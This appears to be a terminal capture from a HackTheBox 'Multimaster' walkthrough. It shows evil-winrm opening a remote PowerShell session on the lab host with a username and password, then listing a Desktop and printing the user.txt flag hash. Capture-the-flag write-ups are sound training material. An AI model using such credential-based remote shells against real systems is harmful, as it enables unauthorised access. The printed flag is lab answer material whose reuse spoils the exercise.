 ┌──(root㉿kali)-[~/HackTheBox/Multimaster]
└─# evil-winrm -u 'tushikikatomo' -p 'finance1' -i 10.10.10.179
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\alcibiades\Documents> whoami
megacorp\tushikikatomo
*Evil-WinRM* PS C:\Users\alcibiades\Documents> hostname
MULTIMASTER
*Evil-WinRM* PS C:\Users\alcibiades\Documents> cd  C:\Users\alcibiades\Desktop
*Evil-WinRM* PS C:\Users\alcibiades\Desktop> ls
    Directory: C:\Users\alcibiades\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        9/23/2024  12:38 PM             34 user.txt
*Evil-WinRM* PS C:\Users\alcibiades\Desktop> cat user.txt
5e190d5ee99842b7a37896bad63f948b
*Evil-WinRM* PS C:\Users\alcibiades\Desktop>